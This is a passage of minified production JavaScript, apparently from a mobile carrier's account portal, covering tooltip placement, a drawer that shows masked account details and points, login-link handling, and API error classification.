t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(187);var o=n(5),a=n(3),i=!1,s=!1;e.exports=function(e){function CommonTooltipsModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,CommonTooltipsModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(CommonTooltipsModule.__proto__||Object.getPrototypeOf(CommonTooltipsModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(CommonTooltipsModule,o),r(CommonTooltipsModule,null,[{key:"template",value:function(){var e=a.get_tooltip_config();return e?_.get(e,"tooltip_template",""):""}},{key:"render",value:function(e){i=$.parseHTML(e.response),(s=$("<div>")).append($(i).clone(!0))}},{key:"show",value:function(e){if(s){var t="#"+e;if(!($(t).length<=0)){var n=t.replace("mydcm_tooltip_",""),r=$(s).find(n);$(r).length<=0||($(r).children().each(function(e,t){$(t).addClass("mydcm_common_tooltip")}),$(t).after($(r).html()))}}}},{key:"setEventHandler",value:function(){var e=this;$(".mydcm_common_tooltip .common-tooltip-arrow").hide(),$(".mydcm_common_tooltip.common-tooltip-box").hide(),$(window).off(".mydComTooltip"),$(document).off(".mydComTooltip");var t=function(){$(".mydcm_common_tooltip.common-tooltip-box:visible").length>0&&$(".mydcm_common_tooltip.common-tooltip-box:visible").each(function(e,t){try{var n=$(t).parent();if($(".mydcm_common_tooltip.common-tooltip-box",n).hasClass("common-tooltip-bottom"))$(".mydcm_common_tooltip.common-tooltip-box",n).css("top","");else{var r,o=0,a=0;$(".mydcm_common_tooltip.common-tooltip-box",n).css("top","0px"),r=$(".mydcm_common_tooltip.common-tooltip-box",n).offset().top;var i=$(n).find(".mydcm_common_tooltip.common-btn-tooltip-question").first();i&&(o=i.offset().top);var s=i.outerHeight(),u=!1;i.find(".common-tooltip-top-arrow").length>0&&(u=window.getComputedStyle(i.find(".common-tooltip-top-arrow")[0],"::after").getPropertyValue("bottom")),u&&(a=u.replace("px",""),$.isNumeric(a)||(a=44));var c=null;t&&t.childNodes&&t.childNodes.length>1&&(c=t.childNodes[1].offsetHeight),$.isNumeric(c)||(c=$(".mydcm_common_tooltip.common-tooltip-box .common-tooltip-box-inner",n).outerHeight());var l=-1*c+(o-r-(a-s))-3;$.isNumeric(l)&&$(".mydcm_common_tooltip.common-tooltip-box",n).css("top",l+"px")}}catch(e){}})},n=function(){$(".mydcm_common_tooltip.common-tooltip-box:visible").length>0&&$(".mydcm_common_tooltip.common-tooltip-box:visible").each(function(e,t){try{var n=$(t).parent();if($(window).outerWidth()<768)$(".mydcm_common_tooltip.common-tooltip-box",n).removeClass("mydcm_common_tooltip_box_clear_tranx"),$(".mydcm_common_tooltip.common-tooltip-box",n).css("left","");else{$(".mydcm_common_tooltip.common-tooltip-box",n).addClass("mydcm_common_tooltip_box_clear_tranx");var r=$(".mydcm_common_tooltip.common-tooltip-box",n).width(),o=$(".mydcm_common_tooltip.common-tooltip-box",n).position().left,a=0,i=$(n).find(".mydcm_common_tooltip.common-btn-tooltip-question").first();i&&(a=i.position().left);var s=o+(a-(o+r/2))+8;if($.isNumeric(s)){$(".mydcm_common_tooltip.common-tooltip-box",n).css("left",s+"px");var u=$(".mydcm_common_tooltip.common-tooltip-box",n).offset().left;(u<0||u+r>$("body").width())&&($(".mydcm_common_tooltip.common-tooltip-box",n).removeClass("mydcm_common_tooltip_box_clear_tranx"),$(".mydcm_common_tooltip.common-tooltip-box",n).css("left",""))}else $(".mydcm_common_tooltip.common-tooltip-box",n).removeClass("mydcm_common_tooltip_box_clear_tranx"),$(".mydcm_common_tooltip.common-tooltip-box",n).css("left","")}}catch(e){}})},r=function(e,r){if(!1===r){if($(".mydcm_common_tooltip.common-tooltip-box",e).is(":visible"))return a($(e)),$(".mydcm_common_tooltip .common-tooltip-arrow",e).hide(),void $(".mydcm_common_tooltip.common-tooltip-box",e).hide();$(".mydcm_common_tooltip.common-tooltip-box:visible").length>0&&$(".mydcm_common_tooltip.common-tooltip-box:visible").each(function(){a($(this).parent()),$(this).parent().find(".mydcm_common_tooltip .common-tooltip-arrow").first().hide(),$(this).hide()})}if(0!=$(".mydcm_common_tooltip.common-tooltip-box",e).length){var o=$(window).outerHeight(),i=$(window).scrollTop(),s=$(e).find(".mydcm_common_tooltip.common-btn-tooltip-question").first(),u=s.offset().top;u+=s.outerHeight(!0)/2,a(e),u-i<o/2?($(".mydcm_common_tooltip .common-tooltip-arrow",e).removeClass("common-tooltip-top-arrow").removeClass("common-tooltip-bottom-arrow").addClass("common-tooltip-bottom-arrow"),$(".mydcm_common_tooltip.common-tooltip-box",e).removeClass("common-tooltip-top").removeClass("common-tooltip-bottom").addClass("common-tooltip-bottom")):($(".mydcm_common_tooltip .common-tooltip-arrow",e).removeClass("common-tooltip-top-arrow").removeClass("common-tooltip-bottom-arrow").addClass("common-tooltip-top-arrow"),$(".mydcm_common_tooltip.common-tooltip-box",e).removeClass("common-tooltip-top").removeClass("common-tooltip-bottom").addClass("common-tooltip-top")),$(".mydcm_common_tooltip .common-tooltip-arrow",e).show(),$(".mydcm_common_tooltip.common-tooltip-box",e).show(),t(),n(),$(e).find(".mydcm_common_tooltip.common-btn-tooltip-question").first().addClass("active")}},o=function(e){!$(e.target).closest(".mydcm_common_tooltip.common-tooltip-box").length>0&&!$(e.target).is(".mydcm_common_tooltip.common-btn-tooltip-question")&&!$(e.target).is(".mydcm_common_tooltip .common-tooltip-arrow")&&$(".mydcm_common_tooltip.common-tooltip-box:visible").each(function(e,t){a($(t).parent()),$(t).hide(),$(t).parent().find(".mydcm_common_tooltip .common-tooltip-arrow").hide()})},a=function(e){$(".mydcm_common_tooltip .common-tooltip-box-inner",e).removeAttr("style"),$(".mydcm_common_tooltip.common-btn-tooltip-question",e).removeClass("active")};$(".mydcm_common_tooltip.common-btn-tooltip-question").on("click.mydComTooltip",function(e){$(e.target).is(".mydcm_common_tooltip.common-btn-tooltip-question")&&r($(e.target).parent(),!1)}),$(".mydcm_common_tooltip.common-tooltip-box .common-tooltip-close-area").on("click.mydComTooltip",function(e){var t=$(e.target).closest(".mydcm_common_tooltip.common-tooltip-box");a($(t).parent()),$(t).hide(),$(t).parent().find(".mydcm_common_tooltip .common-tooltip-arrow").hide(),e.preventDefault()}),$(window).on("resize.mydComTooltip orientationchange.mydComTooltip",function(){t(),n()}),e.comToolTipsExecuted||($(".dscmn-wrapper").length>0?$(".dscmn-wrapper")[0].addEventListener("click",o,!0):$(".wrapper").length>0&&$(".wrapper")[0].addEventListener("click",o,!0),e.comToolTipsExecuted=!0)}}]),CommonTooltipsModule}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(189);var o=n(5),a=n(0),i=n(3);n(1),n(6),n(23);e.exports=function(e){function DrawerModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DrawerModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DrawerModule.__proto__||Object.getPrototypeOf(DrawerModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DrawerModule,o),r(DrawerModule,null,[{key:"render",value:function(e,t,n,r){(function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0})(DrawerModule.__proto__||Object.getPrototypeOf(DrawerModule),"render",this).call(this,e,t,n,r);var o=!0;t==a.AUTH_STATE_DONE&&(o=!1);var s="",u=!1;if(this.data[a.API_SO_CONTRACT_INF]){var c=this.data[a.API_SO_CONTRACT_INF].get_msn();s=i.formatMsn(c,o),u=this.data[a.API_SO_CONTRACT_INF].is_career_free()}u&&(s=""),""!=s?($("#mydcm_daccount_menu-01-01_tel").text(s),$("#mydcm_daccount_menu-01-01_tel_pc").text(s)):($("#mydcm_daccount_menu-01-01_tel").text("***-****-****"),$("#mydcm_daccount_menu-01-01_tel_pc").text("***-****-****")),u&&($("#mydcm_daccount_menu-01-01_tel").text("***-****-****"),$("#mydcm_daccount_menu-01-01_tel_pc").text("***-****-****"));var l=this.data[a.API_DACCOUNT_INF],f=null;!0===o?f=_.get(l,"data.maskdocomoid","----------"):!1===o&&(f=_.get(l,"data.mask_chkd_id","----------")),""==f&&(f="----------"),l&&l.isOk()?f?$("#mydcm_daccount_menu-01-01_daccount").text(f):$("#mydcm_daccount_menu-01-01_daccount").remove():$("#mydcm_daccount_menu-01-01_daccount").text("----------"),this.formatPoint(!0)}},{key:"formatPoint",value:function(e){var t=this.data[a.API_POINT_INFO],n=this.data[a.API_SO_CONTRACT_INF];if(!n||!n.isOk())return $("#mydcm_drawer-01").hide(),void $("#mydcm_drawer-02").hide();if(!t)return $("#mydcm_drawer-01-01").hide(),$("#mydcm_drawer-01-02").show(),$("#mydcm_drawer-01-02").css("display","flex"),$("#mydcm_drawer-02").hide(),void $("#mydcm_drawer-01-02_not_member").hide();if($("#mydcm_drawer-01").show(),$("#mydcm_drawer-02").hide(),n.isCorporateContract())return $("#mydcm_drawer-01").hide(),$("#mydcm_drawer-02").show(),$("#mydcm_drawer-02-01").show(),void $("#mydcm_drawer-02-01").css("display","flex");var r=_.find(_.get(t,"data.stg_info.com_stg_info_list"),function(e){return"0"===_.get(e,"stg_div")});_.get(r,"stg_code","");if(t.is("1000")&&e||t.is("1000")&&!e&&"1"===_.get(t,"user_info_disp_flg")){var o=_.get(t,"data.d_pt_info.total_d_pt"),s=i.point_format_all(o,6,"---");$("#mydcm_drawer-01-01_point").text(s),$("#mydcm_drawer-01-01").show(),$("#mydcm_drawer-01-01").css("display","flex"),$("#mydcm_drawer-01-02").hide()}else t.is10EP()&&e||t.is10EP()&&!e&&"1"===_.get(t,"user_info_disp_flg")?($("#mydcm_drawer-01-01").hide(),$("#mydcm_drawer-01-02").show(),$("#mydcm_drawer-01-02").css("display","flex")):t.is10EZ()&&(e||!e&&t.isValidDispFlg())?($("#mydcm_drawer-01").hide(),$("#mydcm_drawer_02").show(),$("#mydcm_drawer-02-01").show(),$("#mydcm_drawer-02-01").css("display","flex")):($("#mydcm_drawer-01-01").hide(),$("#mydcm_drawer-01-02").show(),$("#mydcm_drawer-01-02").css("display","flex"),$("#mydcm_drawer-01-02_not_member").hide())}},{key:"initDrawer",value:function(){}},{key:"close",value:function(e){}},{key:"template",get:function(){return"global/drawer.tmpl"}}]),DrawerModule}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(4),a=n(1),i=n(0),s=n(73),u=n(6),c=n(3),l=n(10),f=n(156),d=n(157),m=n(14),p=n(25),h=n(23),y=n(163),g=n(30),b=n(75),v=n(175),E=n(76),O=n(177),T=(n(39),n(64),n(22)),A=n(17),w=n(188),k=a.$,P=!1,C=!1,I=!1,S=!1;e.exports=function(){function Page(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Page)}return r(Page,null,[{key:"render",value:function(){var e=this;I=!1,this.start().then(function(){e.reflesh()}).catch(function(t){e.switch_login_link(),e.hide_loading(),s.render(t),e.error(t)})}},{key:"start",value:function(){return o.resolve()}},{key:"reflesh",value:function(){var e=this;I=!1,f.switch_global_navi_biz_perks(l.api_response);var t=!0;if(c.isWebView()){var n=location.href,r=a.common.MappingTable.APPLI_HIDE_HEADER_FOOTER_PAGES;r&&r.some(function(e,r){if(new RegExp(e).test(n))return k("header").hide(),k("footer").hide(),t=!1,!0})}t&&(k("header").show(),k("footer").show());var o=_.indexOf(i.PAGE_URLS,a.pathname);o!==i.PAGE_INFO&&o!==i.PAGE_3RD&&k.cookie(i.DIMS_INFO_PAGE_COOKIE_NAME)&&c.make_cookie(i.DIMS_INFO_PAGE_COOKIE_NAME,-1,"");var u=!1,b=!1;k("#mydcm_modal-01").length>0&&"none"!=k("#mydcm_modal-01").css("display")&&(u=!0),k("#mydcm_dims_confirm").length>0&&"none"!=k("#mydcm_dims_confirm").css("display")&&(b=!0),u||b||(k("body").removeClass("mydcm-modal-fixed"),k("body").removeClass("mydcm-modal-firstviewfixed")),m.InitSuggest(),p.InitSuggest(),h.closeSuggest(),P=!1,C=!1,this.show(),s.render(),d.switch_footer(l.auth_status,l.api_response),g.get_dimsconf_executing_flg()||o===i.PAGE_TOP&&E.get_nps_executing_flg()||this.DrawRecommend(),f.fix_glonavi(l.auth_status,l.api_response),y.fix_select_area(l.auth_status,l.api_response),m.search_mode=!1,this.switch_login_link(),setTimeout(function(){if(0==I){I=!0;var t=document.createEvent("Event");t.initEvent(i.DISPATCH_EVENT_NAME,!0,!0),window.dispatchEvent(t),e.hide_loading()}},5e3)}},{key:"switch_login_link",value:function(){i.LOGIN_URL_REWRITE&&(k(".mydcm_login_normal").each(function(){k(this).attr("href",i.GD_LOGIN_NORMAL)}),k(".mydcm_login_again").each(function(){k(this).attr("href",i.GD_LOGIN_AGAIN)}),k(".mydcm_login_account").each(function(){k(this).attr("href",i.GD_LOGIN_ACCOUNT)}),k(".mydcm_logout_normal").each(function(){k(this).attr("href",i.GD_LOGOUT_NORMAL)}),k(".mydcm_logout_direct").each(function(){k(this).attr("href",i.GD_LOGOUT_DIRECT)})),k(document).off(".mydAutoAuthSetLoginUrl"),k(".mydcm_logout_normal, .mydcm_logout_direct").on("click.mydAutoAuthSetLoginUrl",function(t){e(this)});var e=function(e){var t=k(e).attr("href"),n=t.indexOf("?rl=");if(n>=0){var r=c.getParamExcludeLampLlf(),o=location.origin+location.pathname+r,a=t.substring(0,n+4);a+=encodeURIComponent(o),k(e).attr("href",a)}};k(window).off("click.mydTokenRedirectUrl"),k(document).off("click.mydTokenRedirectUrl");k(document).on("click.mydTokenRedirectUrl",".mydcm_login_account, .mydcm_login_normal, .mydcm_login_again",function(t){if((k(t.currentTarget).hasClass("mydcm_login_normal")||k(t.currentTarget).hasClass("mydcm_login_again"))&&_.get(mkd48,"a.response.auth_info.auth_status","")==i.INTERNAL_AUTH_STATE_AUTO_LINEAUTH)return e(t.currentTarget),S=!1,!0;var n=_.indexOf(i.PAGE_URLS,location.pathname);if((n==i.PAGE_TOP||n==i.PAGE_CONTRACT||n==i.PAGE_DATA||n==i.PAGE_PAYMENT)&&(k(t.currentTarget).hasClass("mydcm_login_normal")||k(t.currentTarget).hasClass("mydcm_login_again")))return e(t.currentTarget),S=!1,!0;if(event.preventDefault(),S)return!1;S=!0;var r={nocache:!0};return w.request(null,r,null,!0).then(function(e){if(!1===e)return o.reject();if(!e.model.isOk())return o.reject();var t=_.get(e,"response.result.authAccessUri",!1);return t?(location.href=t,S=!1,o.resolve()):o.reject()}).catch(function(e){return window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"myd_anidlogin2_err",eventAction:"IMP",eventLabel:location.pathname}),S=!1,location.href=location.origin+i.BASE_HREF+"?llf=2",o.resolve()}),!1})}},{key:"DrawRecommend",value:function(){var e=this;P?this.recommend_finish():(P=!0,o.all([O.render()]).then(function(t){e.recommend_finish()}))}},{key:"nps_question_finish_callback",value:function(){g.get_dimsconf_executing_flg()||this.DrawRecommend()}},{key:"dims_conf_finish_callback",value:function(){_.indexOf(i.PAGE_URLS,a.pathname)==i.PAGE_TOP&&E.get_nps_executing_flg()||this.DrawRecommend()}},{key:"recommend_finish",value:function(){C=!0,b.get_dims_info_executing_flg()||this.finish_render()}},{key:"dims_info_finish_callback",value:function(){C&&this.finish_render()}},{key:"finish_render",value:function(){var e=this;if(setTimeout(function(){e.execAutoScroll()},300),v.hidePaymentSim(l.auth_status,l.api_response),A.template()&&(k('[id^="mydcm_tooltip_"]').each(function(e,t){A.show(k(t).attr("id"))}),A.setEventHandler()),0==I){I=!0;var t=document.createEvent("Event");t.initEvent(i.DISPATCH_EVENT_NAME,!0,!0),window.dispatchEvent(t),this.hide_loading()}a.common.SPApp.enable_global_navi()}},{key:"execAutoScroll",value:function(){if(a.common.SPApp.AUTO_SCROLL_TAG)if(k(a.common.SPApp.AUTO_SCROLL_TAG).length>0){var e=a.common.SPApp.AUTO_SCROLL_TAG;k(function(){if(!(k(e).length<=0)){var t=0;k("#global-navigation").first().length>0&&(t+=k("#global-navigation").first().outerHeight());var n=_.indexOf(i.PAGE_URLS,a.pathname);n!==i.PAGE_APPLICATION&&n!==i.PAGE_SETTINGS||k(".search-and-category-box").length<=0&&(t=1),e&&k(e).length>0&&k(e).html().length>0&&(k("body").hasClass("mydcm-modal-firstviewfixed")&&k("body").removeClass("mydcm-modal-firstviewfixed"),t&&t>0?k(window).scrollTop(k(e).offset().top-t):c.judge_pathname(_.get(a.common.MappingTable,"ACC_AUTO_OPEN_BY_ANCHOR_APPLY_PAGES",[]))&&k(window).scrollTop(k(e).offset().top-t))}}),a.common.SPApp.AUTO_SCROLL_TAG=null}else a.common.SPApp.AUTO_SCROLL_TAG=null}},{key:"clear",value:function(){this.hide()}},{key:"show",value:function(){return o.resolve()}},{key:"show_loading",value:function(){k("#mydcm_loading").show(),k("#mydcm_footer_area").hide(),k(".mydcm_contents_area").hide();var e=_.indexOf(i.PAGE_URLS,a.pathname);return e!==i.PAGE_3RD&&e!==i.PAGE_CORP&&k(".contents").hide(),o.resolve()}},{key:"hide_loading",value:function(){if(_.get(a,"common.Connection.auth_detection_detail","")!==i.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_DONE){k("#mydcm_loading").hide(),k("#mydcm_footer_area").show();var e=_.indexOf(i.PAGE_URLS,a.pathname);return e!==i.PAGE_3RD&&e!==i.PAGE_CORP&&k(".common-contents-area").show(),k(".mydcm_contents_area").show(),e!==i.PAGE_3RD&&e!==i.PAGE_CORP||T.adjust_title_height_pos("common"),o.resolve()}}},{key:"hide",value:function(){return o.resolve()}},{key:"error",value:function(e){}},{key:"isError03",value:function(e,t){k("#mydcm_status_bar-02").hide(),k("#mydcm_status_bar-02_pc").hide(),k("#mydcm_status_bar-03").hide(),k("#mydcm_status_bar-03_pc").hide(),k("#mydcm_status_bar-04").hide(),k("#mydcm_status_bar-04_pc").hide(),k("#mydcm_daccount_menu-01-01_daccount").text("***********"),k("#mydcm_drawer-01_daccount_pc").text("***********"),k("#mydcm_daccount_menu-01-01_tel").text("***-****-****"),k("#mydcm_daccount_menu-01-01_tel_pc").text("***-****-****")}},{key:"api_result_judge",value:function(e,t,n){var r=this;window.mkd48=window.mkd48||{};var o=!1,s="",l="",f=u.getTargets(),d=u.getCallingSeqTarges();u.setDrawerStatusbarHide(!1),u.isOptout=!1,u.is03Error=!1;var m=!1;return c.getRequestPatternCode()===i.REQUEST_TYPE_NO_HEADER&&(m=!0),_.forEach(d,function(d,p){var h=d.key;if("view_error_ui"!=h&&"internal_code"!=h){var y,g="",b=_.get(d,"param",""),v=h;h===f[i.API_USAGE_FEE_CONT_0005].key&&(v=v+"."+b);var E=window.mkd48.api_errors(v,!0);switch((y=_.get(E.error_info,v)).error_code){case i.OTO_RET_CODE_FAIL:503!==y.http_status?h===f[i.API_DIMS].key||h===f[i.API_DIMS_URL].key||(g=200!==y.http_status?i.ERR_DETAIL_CODE_HTTP_ERROR:i.ERR_DETAIL_CODE_RESULT_CODE_ERROR3):(g=i.ERR_DETAIL_CODE_HTTP_CONGESTION,h!==f[i.API_DIMS].key&&h!==f[i.API_DIMS_URL].key||u.setDrawerStatusbarHide(!0)),h!==f[i.JSON_USER_AGENT_SEPARATER].key&&h!==f[i.API_SERVER_TIME].key&&h!==f[i.API_AUTH_STATUS].key&&h!==f[i.API_SO_CONTRACT_INF].key||u.setDrawerStatusbarHide(!0);break;case i.OTO_RET_CODE_DIMS:g=i.ERR_DETAIL_CODE_DIMS,h!==f[i.API_AUTH_STATUS].key&&h!==f[i.API_SO_CONTRACT_INF].key||u.setDrawerStatusbarHide(!0);break;case i.OTO_RET_CODE_DIMS_URL:g=i.ERR_DETAIL_CODE_DIMS_URL,u.setDrawerStatusbarHide(!0);break;case i.OTO_RET_CODE_OPTOUT:h===f[i.API_POINT_INFO].key&&(g=i.ERR_DETAIL_CODE_OPTOUT);break;default:if(h===f[i.API_SERVER_TIME].key)_.get(n[i.API_SERVER_TIME],i.API_SERVER_TIME).isOk()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1,u.setDrawerStatusbarHide(!0));else if(h!==f[i.API_DIMS].key||m)if(h!==f[i.API_DIMS_URL].key||m)if(h!==f[i.JSON_USER_AGENT_SEPARATER].key||m)if(h!==f[i.JSON_INDIVIDUAL_API].key||m)if(h===f[i.API_AUTH_STATUS].key)"0000"!==y.api_result_code&&(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1,u.setDrawerStatusbarHide(!0));else if(h===f[i.API_POINT_INFO].key){var O=n[i.API_POINT_INFO];O.isValidCarrer()?O.isOptoutOk()?O.isValidDispFlg()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR2):O.isOk()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1):g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1}else if(h!==f[i.API_DATA_REFERENCE_INF].key||m)if(h!==f[i.API_USAGE_FEE_CONT_0005].key||m)if(h===f[i.API_MSK_CHK_CK].key){n[i.API_MSK_CHK_CK].isOk()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}else if(h===f[i.API_SO_CONTRACT_INF].key){var T=n[i.API_SO_CONTRACT_INF];T.is10GK()?(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR2,a.common.Connection.itp20_getso&&""===_.get(T,"msn","")&&(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR4)):T.isOk()||(g="10A3"===_.get(y,"api_result_code","")?i.ERR_DETAIL_CODE_RESULT_CODE_ERROR3:i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1,u.setDrawerStatusbarHide(!0))}else if(h===f[i.API_DACCOUNT_INF].key){n[i.API_DACCOUNT_INF].isOk()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}else if(h!==f[i.MYSHOP_RESERVATION].key||m)if(h!==f[i.API_PARENTAL_CTRL_INF].key||m)if(h!==f[i.CRP].key||m)if(h!==f[i.API_WEB_CAMPAIGN].key||m)if(h!==f[i.API_MYDCM_COUPON_STORE].key||m)if(h!==f[i.RECOMMEND_CONF].key||m)if(h!==f[i.API_ROOT_PATH].key||m)if(h!==f[i.API_IDENTIFICATION_OMITTED_CONSENT].key||m)if(h!==f[i.API_2STEP_CERT_CONFIRM].key||m)if(h!==f[i.APPLICATION_MENU].key||m)if(h!==f[i.JSON_SUGGEST_APPLICATION].key||m)if(h!==f[i.SETTING_MENU].key||m)if(h!==f[i.JSON_SUGGEST_SETTINGS].key||m)if(h!==f[i.DIMS_INFO].key||m)if(h!==f[i.DIMS_CONFIRM].key||m)if(h!==f[i.DATA_MENU].key||m)if(h!==f[i.JSON_SUGGEST_DATA].key||m)if(h!==f[i.PAYMENT_MENU].key||m)if(h!==f[i.JSON_SUGGEST_PAYMENT].key||m)if(h!==f[i.FAQ_MENU].key||m)f[i.JSON_SUGGEST_FAQ].key;else{var A=n[i.FAQ_MENU];!_.isEmpty(A.data)&&A.isOk()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}else;else{var w=n[i.PAYMENT_MENU];!_.isEmpty(w.data)&&w.isOk()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}else;else{var k=n[i.DATA_MENU];!_.isEmpty(k.data)&&k.isOk()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}else{var P=n[i.DIMS_CONFIRM];!_.isEmpty(P.data)&&P.isOk()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}else{var C=n[i.DIMS_INFO];!_.isEmpty(C.data)&&C.isOk()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}else;else{var I=n[i.SETTING_MENU];!_.isEmpty(I.data)&&I.isOk()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}else;else{var S=n[i.APPLICATION_MENU];!_.isEmpty(S.data)&&S.isOk()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}else{var M=n[i.API_2STEP_CERT_CONFIRM];!_.isEmpty(M.data)&&M.isOk()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}else{var R=n[i.API_IDENTIFICATION_OMITTED_CONSENT];!_.isEmpty(R.data)&&R.isOk()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}else{var N=n[i.API_ROOT_PATH];!_.isEmpty(N.data)&&N.isOk()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}else;else;else;else{var D=n[i.CRP];!_.isEmpty(D.data)&&D.isOk()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}else{var x=n[i.API_PARENTAL_CTRL_INF];a.common.Connection.auth_status!==i.AUTH_STATE_DONE||x.isOk()||x.is10FT()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}else _.includes(["1000"],y.api_result_code)||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1);else{var U=n[i.API_USAGE_FEE_CONT+b];a.common.Connection.auth_status!==i.AUTH_STATE_DONE||U.isOk()||U.is10FT()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}else{var j=n[i.API_DATA_REFERENCE_INF];j.isOk()||j.is10FT()||(g=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}else;else;else;else;}if(""!==g){var L=i.ERR_MSG_DEFALUT_PARTIAL_ERROR;r.isCriticalError(e,t,v,y.error_code,g)&&(L=i.ERR_MSG_DEFALUT_03_ERROR,y.error_code==i.OTO_RET_CODE_OPTOUT&&g===i.ERR_DETAIL_CODE_OPTOUT?u.isOptout=!0:u.is03Error=!0);var $=c.getIndividualErrorMsg(e,v,y.error_code,g);!1===$&&($=c.getDefaultErrorMsg(e,L,v,y.error_code,g)),_.isEmpty($)||(s=$,u.setErrorUi(v,s),o||L!==i.ERR_MSG_DEFALUT_03_ERROR||(o=!0,l=s))}}}),_.isEmpty(s)&&u.get_dims_info_tagereco_error()&&(s=_.get(a.common.MappingTable.ERROR_MESSAGE_DEFAULT,i.ERR_MSG_DEFALUT_PARTIAL_ERROR,"")),o||(l=s),u.setViewErrorUi(l),u.final_clear_set(),_.get(a,"common.Connection.auth_detection_detail",i.API_SUCCESS)!=i.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_DONE&&o}},{key:"isCriticalError",value:function(e,t,n,r,o){var s=!1,u=_.get(_.get(t,a.common.Connection.auth_status,[]),n,[]);return r===i.OTO_RET_CODE_DIMS_URL?s=!0:_.includes(u,r+"."+o)&&(s=!0),s}},{key:"api_result_judge_usage0004",value:function(e,t,n){var r=!1;if(!n)return r=!0;var o="",s=_.get(window.mkd48,"m.error_code",""),l=_.get(window.mkd48,"m.http_status","");switch(s){case i.OTO_RET_CODE_FAIL:o=503!==l?i.ERR_DETAIL_CODE_HTTP_ERROR:i.ERR_DETAIL_CODE_HTTP_CONGESTION;break;case i.OTO_RET_CODE_DIMS:o=i.ERR_DETAIL_CODE_DIMS;break;case i.OTO_RET_CODE_DIMS_URL:o=i.ERR_DETAIL_CODE_DIMS_URL;break;case i.OTO_RET_CODE_OPTOUT:o=i.ERR_DETAIL_CODE_OPTOUT;break;default:a.common.Connection.auth_status!==i.AUTH_STATE_DONE||n.isOk()||(o=i.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)}if(""!==o){var f=i.ERR_MSG_DEFALUT_PARTIAL_ERROR;this.isCriticalError(e,t,"m.0004",s,o)&&(f=i.ERR_MSG_DEFALUT_03_ERROR,s==i.OTO_RET_CODE_OPTOUT&&o===i.ERR_DETAIL_CODE_OPTOUT?u.isOptout=!0:u.is03Error=!0);var d=c.getIndividualErrorMsg(e,"m.0004",s,o);return!1===d&&(d=c.getDefaultErrorMsg(e,f,"m.0004",s,o)),_.isEmpty(d)||(u.setErrorUi("m.0004",d),f===i.ERR_MSG_DEFALUT_03_ERROR?r=!0:(k("#mydcm_error-01").html(""),k("#mydcm_error-01").html(d),k("#mydcm_error-01").show())),u.setViewErrorUi(d),r}}},{key:"default_end_points",get:function(){return 